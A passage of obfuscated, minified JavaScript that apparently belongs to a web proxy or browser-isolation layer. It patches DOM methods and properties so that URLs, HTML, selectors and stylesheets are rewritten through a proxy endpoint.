Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(659)](i)[t(2494)][t(659)][t(667)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.md)(t);for(var n=arguments[e(2310)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(659)](i)[e(789)][e(2674)][e(667)](this,t,...o)}}),fe(i,a(3881),a(2702),{get:function(t,e){const n=a,o=t[e];return o?n(2310)===e?o:n(1435)==typeof o?e===(null===(s=i[n(3312)])||void 0===s?void 0:s[n(2360)])?function(){const e=n,s=o[e(667)](t);return new(i[e(3778)])(s,{get:function(t,n){const o=e,i=t[n];return i?o(2584)===n?function(){const e=o,n=i[e(667)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(1639)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(1046)===e&&i[n(3957)](n(3743))){const t=i[n(3001)](5);return(0,r._)(t)?n(3743)+(0,r.ks)(t):i}return i}}):o(1435)==typeof i?i[o(3568)](t):i:i}}):n}:o(1435)==typeof i?i[o(3568)](t):i:i}})}:o[n(3568)](t):new(i[n(3778)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(1435)==typeof i)return i[o(3568)](t);if(o(1046)===e&&i[o(3957)](o(3743))){const t=i[o(3001)](5);return o(3743)+((0,r._)(t)?(0,r.ks)(t):t)}return i}}):o;var s}},null),fe(i,a(3881),a(759),{get:function(t,e){const n=a,o=t[e];if(!o)return o;if(n(1586)===e)return function(){const e=n,i=[];for(var s=arguments[e(2310)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(1770)]((t=>{i[e(4169)]((0,r.md)(t))})),o[e(596)](t,[...i])};if(n(2678)===e)return function(e){return o[n(596)](t,[(0,r.md)(e)])};if(n(4224)===e)return function(){const e=n;for(var i=arguments[e(2310)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(1661)]((t=>(0,r.md)(t)));return o[e(596)](t,[...c])};if(n(526)===e)return function(e,i){return o[n(596)](t,[(0,r.md)(e),i])};if(n(2009)===e)return function(e,i){return o[n(596)](t,[(0,r.md)(e),(0,r.md)(i)])};if(n(1639)===e)return o[n(1889)](" ")[n(1661)]((t=>t[n(4159)]()))[n(1661)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(599)](" ");if(e===i[n(3312)][n(2360)])return function(){const e=n,s=o[e(667)](t);return new(i[e(3778)])(s,{get:function(t,n){const o=e,s=t[n];return s?o(2584)===n?function(){const e=o,n=s[e(667)](t);return n?new(i[e(3778)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(1639)===n?(0,r._)(i)?(0,r.ks)(i):i:o(1435)==typeof i?i[o(3568)](t):i:i}}):n}:o(1435)==typeof s?s[o(3568)](t):s:s}})};if(n(2785)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(1435)==typeof o?o[n(3568)](t):o},set:function(t,e,n){const o=a;return o(1639)===e&&(n=n[o(1889)](" ")[o(1661)]((t=>t[o(4159)]()))[o(1661)]((t=>(0,r._)(t)?t:(0,r.md)(t)))[o(599)](" ")),t[e]=n,!0}},(function(t){const e=a;return t=t[e(1889)](" ")[e(1661)]((t=>t[e(4159)]()))[e(1661)]((t=>(0,r.md)(t)))[e(599)](" "),E.A[e(659)](i)[e(1314)][e(667)](this,e(1441),t),t}),(()=>!0)),he(i,a(3881),a(2146),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return E.A[t(659)](i)[t(789)][t(659)][t(667)](this,...n)[t(1889)](" ")[t(1661)]((e=>e[t(4159)]()))[t(1661)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(599)](" ")},set:function(t){const e=a,n=t[e(1889)](" ")[e(1661)]((t=>t[e(4159)]()))[e(1661)]((t=>(0,r.md)(t)))[e(599)](" ");for(var o=arguments[e(2310)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return E.A[e(659)](i)[e(789)][e(2674)][e(667)](this,n,...s)}}),de(i,a(3881),a(912),(function(t){const e=a;return E.A[e(659)](i)[e(3043)][e(667)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))})),de(i,a(3881),a(1120),(function(t){const e=a;if(t[e(3957)](e(3743))){const n=t[e(3001)](5)[e(3733)]();(0,r._)(n)||(t=e(3743)+(0,r.md)(n))}let n="";return n=e(2258)===t||e(2084)===t||e(1474)===t?E.A[e(659)](i)[e(3846)][e(667)](this,(0,r.md)(t)):E.A[e(659)](i)[e(3846)][e(667)](this,t),n?("id"===t&&(0,r._)(n)?n=(0,r.ks)(n):e(1441)===t?n=n[e(1889)](" ")[e(1661)]((t=>t[e(4159)]()))[e(1661)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(599)](" "):e(1872)===t||e(1430)===t?e(2785)==typeof n&&n[e(3957)](e(610))&&(n=n[e(3001)](3)):(()=>!!(e(3789)===this[e(2238)][e(3733)]()&&e(1414)===t&&(0,o.EW)(n)||e(3136)===this[e(2238)][e(3733)]()&&e(1414)===t&&(0,o.EW)(n)||e(4355)===this[e(2238)][e(3733)]()&&e(1414)===t&&(0,o.EW)(n)||e(1928)===this[e(2238)][e(3733)]()&&e(4357)===t&&(0,o.EW)(n)||"a"===this[e(2238)][e(3733)]()&&e(4357)===t&&(0,o.EW)(n)||e(2306)===this[e(2238)][e(3733)]()&&e(1414)===t&&(0,o.EW)(n)||e(4154)===this[e(2238)][e(3733)]()&&e(1414)===t&&(0,o.EW)(n)||e(4061)===this[e(2238)][e(3733)]()&&e(2897)===t&&(0,o.EW)(n)))()?n=(0,o.sH)(n)[e(4207)]:e(3136)===this[e(2238)][e(3733)]()&&e(965)===t||e(4154)===this[e(2238)][e(3733)]()&&e(965)===t?n=Jt(n):e(4061)===this[e(2238)][e(3733)]()&&e(1612)===t&&(0,r._)(n)||this[e(2238)][e(3733)]()[e(3957)](e(3393))&&e(4154)===t&&(0,r._)(n)||e(3928)===t&&(0,r._)(n)?n=(0,r.ks)(n):e(4168)===t&&(0,r._)(n)?n=(0,r.xE)(n):e(1132)===t&&(n=qt(n)),e(3588)===t&&(n=(0,Dt.H)(n)),n):n})),de(i,a(3881),a(3120),(function(t){const e=a;return E.A[e(659)](i)[e(2782)][e(667)](this,(0,r.md)(t))})),de(i,a(3881),a(1382),(function(t){const e=a;if(t[e(3957)](e(3743))){const n=t[e(3001)](5)[e(3733)]();(0,r._)(n)||(t=e(3743)+(0,r.md)(n))}return E.A[e(659)](i)[e(3791)][e(667)](this,t)})),he(i,a(3881),"id",{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(659)](i)[t(687)][t(659)][t(667)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;e(2785)!=typeof t&&(t=i[e(3094)](t)),Ft(i,t);for(var n=arguments[e(2310)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(659)](i)[e(687)][e(2674)][e(667)](this,(0,r.md)(t),...o)}}),he(i,a(3881),a(3013),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(659)](i)[t(1367)][t(659)][t(667)](this,...n);return t(3588)===this[t(2238)][t(3733)]()?(0,Ut.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(2310)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(e(3588)===this[e(2238)][e(3733)]())return E.A[e(659)](i)[e(1367)][e(2674)][e(667)](this,(0,Ut.dv)({protectUrlContext:n,stylesheet:t}),...o);if(e(4355)===this[e(2238)][e(3733)]())return E.A[e(659)](i)[e(1367)][e(2674)][e(667)](this,t,...o);const c=t[e(3331)]();return this instanceof i[e(1225)]&&c[e(2832)](e(692))?E.A[e(659)](i)[e(1367)][e(2674)][e(667)](this,t,...o):E.A[e(659)](i)[e(1367)][e(2674)][e(667)](this,Xt({_window:i,protectUrlContext:n,html:t}),...o)}}),he(i,a(3881),a(2811),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(659)](i)[t(752)][t(659)][t(667)](this,...n);return t(3588)===this[t(2238)][t(3733)]()?(0,Ut.sR)(o):o},set:function(t){const e=a,r=t[e(3331)]();for(var o=arguments[e(2310)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return this instanceof i[e(1225)]&&r[e(2832)](e(692))?E.A[e(659)](i)[e(752)][e(2674)][e(667)](this,t,...s):E.A[e(659)](i)[e(752)][e(2674)][e(667)](this,Xt({_window:i,protectUrlContext:n,html:t}),...s)}}),de(i,a(3881),a(2314),(function(t,e){const r=a;return E.A[r(659)](i)[r(4045)][r(667)](this,t,this instanceof i[r(1506)]&&r(3588)!==this[r(2238)][r(3733)]()?Xt({_window:i,protectUrlContext:n,html:e}):(0,Ut.dv)({protectUrlContext:n,stylesheet:e}))})),de(i,a(3881),a(2188),(function(t){const e=a;return t=(0,te.w4)(t),E.A[e(659)](i)[e(3445)][e(667)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(3881),a(4127),(function(t){const e=a;return t=(0,te.w4)(t),E.A[e(659)](i)[e(558)][e(667)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(3881),a(2826),(function(t){const e=a;if(t[e(3957)](e(3743))){const n=t[e(3001)](5)[e(3733)]();(0,r._)(n)||(t=e(3743)+(0,r.md)(n))}return E.A[e(659)](i)[e(481)][e(667)](this,t)})),de(i,a(3881),a(4322),(function(t){const e=a;return!!t&&E.A[e(659)](i)[e(1116)][e(667)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}));const l=[a(2340),a(1945),a(2851),a(3681),a(3220),a(4199),a(2270)],u=["id",a(1441),a(1430),a(1872),a(1414),a(2736),a(965),a(4357),a(548),"as",a(3502),a(1921),a(2189),a(3928),a(4168),a(2258),a(2084),a(1474),a(3588),...l];de(i,a(3881),a(1418),(function(t,s){const c=a;t=t[c(3733)]();let u=String(s);const d=this[c(2238)][c(3733)]();if("id"!==t||(0,r._)(u))if(c(1441)===t)u=u[c(1889)](" ")[c(1661)]((t=>t[c(4159)]()))[c(1661)]((t=>(0,r.md)(t)))[c(599)](" ");else if(c(1872)===t||c(1430)===t)u=c(610)+u;else if(c(3789)===d)c(1414)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(770)],baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)]),endpoint:e.A[c(1642)]}):c(2736)===t&&(u=c(2315)[c(1464)](Ot,c(1680))[c(1464)]((0,o.Wq)({protectUrlContext:n,url:e.A[c(1642)]+c(668),kind:o.MN[c(1190)],baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)]),endpoint:e.A[c(1642)]}),c(1297))[c(1464)]((0,Vt.x)().id,c(1246))+Xt({_window:i,protectUrlContext:n,html:u}));else if(c(3136)!==d&&c(3449)!==d||c(1414)!==t)if(c(3136)!==d&&c(3449)!==d||c(965)!==t)if(c(4355)===d&&c(1414)===t)u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(1190)],baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)]),endpoint:e.A[c(1642)]});else if(c(1928)===d){var h;const r=c(548)===t?u:null===(h=E.A[c(659)](i)[c(3846)][c(667)](this,c(548)))||void 0===h?void 0:h[c(3733)](),s=c(4357)===t?u:E.A[c(659)](i)[c(3846)][c(667)](this,c(4357)),a="as"===t?u:E.A[c(659)](i)[c(3846)][c(667)](this,"as"),l=c(3508)===r||c(3114)===r&&c(3588)===a?o.MN[c(2830)]:c(3114)===r&&c(4355)===a?o.MN[c(1190)]:o.MN[c(1580)];c(4357)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:l,baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)]),endpoint:e.A[c(1642)]}):s&&E.A[c(659)](i)[c(2611)][c(2674)][c(667)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:l,baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)]),endpoint:e.A[c(1642)]}))}else if("a"!==d||c(4357)!==t||(0,o.EW)(u))if("a"===d&&c(2189)===t&&c(2785)==typeof u)t=c(3743)+(0,r.md)(c(2189));else if(c(2306)!==d||c(1414)!==t&&c(1921)!==t||(0,o.EW)(u))if(c(4154)!==d||c(1414)!==t||(0,o.EW)(u))if(c(4154)===d&&c(965)===t)u=Bt({protectUrlContext:n,srcset:u,endpoint:e.A[c(1642)],baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)])});else if(c(4061)!==d||c(2897)!==t||(0,o.EW)(u))c(4061)!==d||c(1612)!==t||(0,r._)(u)||[c(465),c(946),c(2316),c(3253)][c(2832)](u)||(u=(0,r.md)(u));else{const t=E.A[c(659)](i)[c(3846)][c(667)](this,c(1612));u=(0,o.Wq)({protectUrlContext:n,url:u,kind:c(465)===t?o.MN[c(2559)]:o.MN[c(770)],baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)]),endpoint:e.A[c(1642)]})}else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(1580)],baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)]),endpoint:e.A[c(1642)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(1580)],baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)]),endpoint:e.A[c(1642)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(2559)],baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)]),endpoint:e.A[c(1642)]});else u=Bt({protectUrlContext:n,srcset:u,endpoint:e.A[c(1642)],baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)])});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(1580)],baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)]),endpoint:e.A[c(1642)]});else Ft(i,u),u=(0,r.md)(u);if(l[c(2832)](t)&&(u=(0,Ut.oY)({protectUrlContext:n,value:u})),c(3502)===t&&(u=Rt(n,u,E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)]))),c(4168)!==t||(0,r._)(u)||(u=(0,r.zp)(u)),c(3928)!==t||(0,r._)(u)||(u=(0,r.md)(u)),c(2258)!==t&&c(2084)!==t||(t=(0,r.md)(t)),c(1474)===t&&(t=(0,r.md)(t)),t[c(3957)](c(3743))){const e=t[c(3001)](5)[c(3733)]();(0,r._)(e)||(t=c(3743)+(0,r.md)(e))}return c(3588)===t&&(u=(0,Dt.e)(u)),E.A[c(659)](i)[c(1314)][c(667)](this,t,u)}),(function(t,e){const n=a,r=t[n(3733)]();return!!u[n(2832)](r)||!!r[n(3957)](n(3743))}));const d=[a(3149),a(4357)];de(i,a(3881),a(4108),(function(t,s,c){const l=a;return l(3149)===s&&c[l(3957)]("#")?c="#"+(0,r.md)(c[l(3001)](1)):l(3149)!==s&&l(4357)!==s||(0,o.EW)(c)||(c=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[l(1580)],baseUrl:E.A[l(659)](i)[l(3795)][l(659)][l(596)](i[l(2482)]),endpoint:e.A[l(1642)]})),E.A[l(659)](i)[l(2795)][l(667)](this,t,s,c)}),(function(t,e,n){const r=a;return!!d[r(4297)]((t=>e[r(3957)](t)))})),de(i,a(3881),a(2300),(function(t){const e=a;return E.A[e(659)](i)[e(3509)][e(667)](this,Xt({_window:i,protectUrlContext:n,html:t}))})),he(i,a(4089),a(1257),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(659)](i)[t(3714)][t(659)][t(667)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(4207)]:s}},(()=>!0)),he(i,a(4089),a(994),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(659)](i)[t(3465)][t(659)][t(667)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(4207)]:s}}),de(i,a(3246),a(4412),(function(){const t=a;this[t(3906)]=!0;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(659)](i)[t(1115)][t(667)](this,...n)})),de(i,a(3246),a(3669),(function(){const t=a;this[t(933)]=!0;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(659)](i)[t(4294)][t(667)](this,...n)})),de(i,a(2623),a(4158),(function(t,s,c){const l=a;var u,d;null!==(u=this[l(1136)])&&void 0!==u||(this[l(1136)]=[]);const h=null!==(d=this[l(1136)][l(3605)](re(t,s,c)))&&void 0!==d?d:(()=>{const a=l,u={eventName:t,callback:s,options:c,triggerCount:0,func:function(t){const s=a2w;this[s(1136)]=this[s(1136)][s(926)]((t=>{const e=s;var n;return!(e(816)!=typeof t[e(2089)]&&null!==(n=t[e(2089)])&&void 0!==n&&null!==(n=n[e(4402)])&&void 0!==n&&n[e(2291)])}));try{for(var a=arguments[s(2310)],l=new Array(a>1?a-1:0),d=1;d<a;d++)l[d-1]=arguments[d];u[s(1971)][s(1316)]?u[s(1971)][s(1316)][s(667)](u[s(1971)],t,...l):u[s(1971)][s(667)](this,t,...l)}catch(t){console[s(673)](t)}const h=++u[s(446)];let f=!1;if((t[s(933)]||t[s(3906)]&&this[s(1136)][s(1678)]((t=>t[s(446)]===h))||this instanceof i[s(4089)]&&this[s(1136)][s(1678)]((t=>t[s(446)]===h)))&&(f=!0),f&&!t[s(3909)]){let a=t[s(1612)];for(;a&&"a"!==(null===(m=a)||void 0===m||null===(m=m[s(2238)])||void 0===m?void 0:m[s(3733)]());){var m;a=a[s(4115)]}if(a){var p;const c=E.A[s(659)](i)[s(3846)][s(667)](a,s(3743)+(0,r.md)(s(2189)));if(c)try{i[s(663)](c)}catch(t){}let l=E.A[s(659)](i)[s(3846)][s(667)](a,s(4357));if(s(2785)!=typeof l||l[s(3957)](s(4363)))return;const u=null===(p=ge(i))||void 0===p?void 0:p[s(2822)];if((0,o.EW)(l)){const t=(0,o.sH)(l)[s(4207)];l=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(2559)],baseUrl:E.A[s(659)](i)[s(3795)][s(659)][s(596)](i[s(2482)]),endpoint:e.A[s(1642)],extra:{sourceFrameOrigin:u}})}let d=E.A[s(659)](i)[s(3846)][s(667)](a,s(1132));if(d=Rt(n,d,E.A[s(659)](i)[s(3795)][s(659)][s(596)](i[s(2482)])),t[s(3249)](),l){if("#"===l){const t=(0,o.sH)(window[s(688)][s(4357)])[s(4207)];l=(0,o.Wq)({protectUrlContext:n,url:t+"#",kind:o.MN[s(2559)],baseUrl:E.A[s(659)](i)[s(3795)][s(659)][s(596)](i[s(2482)]),endpoint:e.A[s(1642)],extra:{sourceFrameOrigin:u}})}let t=i;for(;ht(t,s(3424),s(639),{url:l,windowFeatures:d?s(3450)[s(1464)](d):void 0,name:i[s(1046)]}),t!==i[s(698)];)t=t[s(1544)][s(1712)]}}}s(816)!=typeof c&&null!=c&&c[s(734)]&&(this[s(1136)]=this[s(1136)][s(926)]((t=>t!==u)))}};return this[a(1136)][a(4169)](u),u})();return E.A[l(659)](i)[l(2237)][l(667)](this,t,h[l(1417)],c)}),(function(t,e){return a(639)===t})),de(i,a(2623),a(2907),(function(t,e,n){const r=a;var o;const s=null!==(o=this[r(1136)])&&void 0!==o?o:[],c=s[r(2412)](re(t,e,n));if(-1!==c){const[e]=s[r(3266)](c,1);return E.A[r(659)](i)[r(1666)][r(667)](this,t,e[r(1417)],n)}return E.A[r(659)](i)[r(1666)][r(667)](this,t,e,n)}),(t=>a(639)===t)),he(i,a(3229),a(1132),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(659)](i)[t(473)][t(659)][t(667)](this,...n);return o?qt(o):o},set:function(t){const e=a;if(!t)return E.A[e(659)](i)[e(473)][e(2674)][e(667)](this,t);for(var r=arguments[e(2310)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return E.A[e(659)](i)[e(473)][e(2674)][e(667)](this,Rt(n,t,E.A[e(659)](i)[e(3795)][e(659)][e(596)](i[e(2482)])),...o)}}),he(i,a(3229),a(4357),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(1774)][t(659)][t(596)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]),s},set:function(t){const r=a;try{t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(2559)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]})}catch(e){c.A[r(1029)](r(4023),t)}for(var s=arguments[r(2310)],l=new Array(s>1?s-1:0),u=1;u<s;u++)l[u-1]=arguments[u];return E.A[r(659)](i)[r(1774)][r(2674)][r(667)](this,t,...l)}}),he(i,a(3229),a(3926),{get:function(){const t=a;let e=E.A[t(659)](i)[t(1774)][t(659)][t(596)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(4207)]);try{return new URL(e)[t(3926)]}catch(e){for(var n=arguments[t(2310)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return E.A[t(659)](i)[t(2495)][t(659)][t(596)](this,r)}}}),he(i,a(3229),a(2419),{get:function(){const t=a;let e=E.A[t(659)](i)[t(1774)][t(659)][t(596)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(4207)]);try{return new URL(e)[t(2419)]}catch(e){for(var n=arguments[t(2310)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return E.A[t(659)](i)[t(1117)][t(659)][t(596)](this,r)}}}),he(i,a(3229),a(4415),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(1774)][t(659)][t(596)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]);try{return new URL(s)[t(4415)]}catch(e){return E.A[t(659)](i)[t(1280)][t(659)][t(596)](this,n)}}}),he(i,a(3229),a(4269),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(1774)][t(659)][t(596)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]);try{return new URL(s)[t(4269)]}catch(e){return E.A[t(659)](i)[t(1951)][t(659)][t(596)](this,n)}}}),he(i,a(3229),a(858),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(1774)][t(659)][t(596)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]);try{return new URL(s)[t(858)]}catch(e){return E.A[t(659)](i)[t(1459)][t(659)][t(596)](this,n)}}}),he(i,a(3229),a(491),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(1774)][t(659)][t(596)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]);try{return new URL(s)[t(491)]}catch(e){return E.A[t(659)](i)[t(1483)][t(659)][t(596)](this,n)}}}),he(i,a(3229),a(1612),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(2170)][t(659)][t(596)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]),s},set:function(t){const r=a,s=E.A[r(659)](i)[r(3846)][r(667)](this,r(4357));s&&E.A[r(659)](i)[r(1314)][r(667)](this,r(4357),(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[r(2559)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]}));for(var c=arguments[r(2310)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return E.A[r(659)](i)[r(2170)][r(2674)][r(667)](this,t,...l)}}),he(i,a(3229),a(2822),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(659)](i)[t(1774)][t(659)][t(596)](this,n);return(0,o.EW)(s)?new URL((0,o.sH)(s)[t(4207)])[t(2822)]:E.A[t(659)](i)[t(2920)][t(659)][t(596)](this,n)}}),he(i,a(3229),a(4358),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(874)][t(659)][t(596)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]}));for(var s=arguments[r(2310)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[r(659)](i)[r(874)][r(2674)][r(667)](this,t,...c)}}),he(i,a(3229),a(1106),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(1774)][t(659)][t(596)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]);try{return new URL(s)[t(1106)]}catch(e){return E.A[t(659)](i)[t(2031)][t(659)][t(596)](this,n)}}}),fe(i,a(1506),a(1689),{get:function(t,e){const n=a;if(n(2785)!=typeof e)return t[e];const o=t[(0,r._)(e)?e:(0,r.md)(L(e))];return n(1435)==typeof o?o[n(3568)](t):o},set:function(t,e,n){return a(2785)!=typeof e?(t[e]=n,!0):(t[(0,r.md)(L(e))]=n,!0)},ownKeys:function(t){const e=a;return i[e(4200)][e(2472)](t)[e(1661)]((t=>e(2785)==typeof t&&(0,r._)(t)?T((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=a;return n(2785)!=typeof e||(0,r._)(e)||(e=(0,r.md)(L(e))),i[n(4200)][n(1863)](t,e)}},null),he(i,a(1506),a(1160),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(659)](i)[t(1691)][t(659)][t(667)](this,...n);return t(3588)===this[t(2238)][t(3733)]()?(0,Ut.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(2310)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return e(3588)===this[e(2238)][e(3733)]()?E.A[e(659)](i)[e(1691)][e(2674)][e(667)](this,(0,Ut.dv)({protectUrlContext:n,stylesheet:t}),...o):E.A[e(659)](i)[e(1691)][e(2674)][e(667)](this,t,...o)}}),he(i,a(1506),a(4168),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(659)](i)[t(2105)][t(659)][t(667)](this,...n);return(0,r._)(s)?(0,r.xE)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.zp)(t);for(var n=arguments[e(2310)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(659)](i)[e(2105)][e(2674)][e(667)](this,t,...o)}}),fe(i,a(1506),a(3588),{get:function(t,e){const n=a;if(n(3690)===e)return!0;const r=t[e];return r?n(1435)==typeof r?r[n(3568)](t):n(2785)==typeof r?n(1245)===e?(0,Ut.QS)(r):(0,Ut.hB)(r):r:r},set:function(t,e,r){const o=a;o(1245)===e?r=(0,Ut.Vd)({protectUrlContext:n,style:r}):o(2785)==typeof r&&r[o(2832)](o(4059))&&(r=(0,Ut.oY)({protectUrlContext:n,value:r}));const s=t[e];if(t[e]=r,s!==r){const t=E.A[o(659)](i)[o(3846)][o(667)](this,o(3588));if(t){const e=(0,Dt.e)(t);t!==e&&E.A[o(659)](i)[o(1314)][o(667)](this,o(3588),e)}}return!0}},null),he(i,a(3759),a(2897),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(1725)][t(659)][t(596)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]),s},set:function(t){const r=a,s=E.A[r(659)](i)[r(3846)][r(667)](this,r(1612));t&&!(0,o.EW)(t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(465)===s?o.MN[r(2559)]:o.MN[r(770)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]}));for(var c=arguments[r(2310)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return E.A[r(659)](i)[r(1725)][r(2674)][r(667)](this,t,...l)}}),he(i,a(3759),a(1612),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new 